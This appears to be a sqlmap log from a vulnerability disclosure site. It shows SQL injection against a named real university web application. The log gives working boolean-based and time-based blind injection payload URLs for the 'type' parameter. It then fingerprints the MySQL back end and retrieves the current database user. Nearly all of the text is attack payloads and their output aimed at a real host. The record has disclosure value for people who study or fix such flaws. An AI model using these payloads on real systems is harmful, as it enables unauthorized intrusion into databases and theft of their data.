 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ccvai.xjtu.edu.cn:80/plan.do?method=getexpert&type=expert' A
ND 8971=8971 AND 'ZeEi'='ZeEi
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: http://ccvai.xjtu.edu.cn:80/plan.do?method=getexpert&type=expert' A
ND 5629=BENCHMARK(10000000,MD5(0x4754734a)) AND 'FsZe'='FsZe
---
[16:48:08] [INFO] testing MySQL
[16:48:10] [INFO] confirming MySQL
[16:48:13] [WARNING] reflective value(s) found and filtering out
[16:48:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[16:48:14] [INFO] fetching current user
[16:48:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:48:14] [INFO] retrieved: ccvai@localhost
current user: 'ccvai@localhost'
www.wooyun.org